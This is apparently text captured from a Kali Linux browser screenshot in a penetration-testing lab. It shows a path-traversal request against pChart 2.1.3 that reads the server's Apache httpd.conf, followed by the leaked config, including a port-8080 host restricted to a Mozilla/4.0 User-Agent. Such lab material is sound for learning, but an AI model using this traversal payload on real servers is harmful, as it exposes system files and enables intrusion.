 http://192.16...2/httpd.conf × +
192.168.32.233/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
# Fancy directory listings
#Include etc/apache22/extra/httpd-autoindex.conf
# Language settings
#Include etc/apache22/extra/httpd-languages.conf
# User home directories
#Include etc/apache22/extra/httpd-userdir.conf
# Real-time info on requests and configuration
#Include etc/apache22/extra/httpd-info.conf
# Virtual hosts
#Include etc/apache22/extra/httpd-vhosts.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>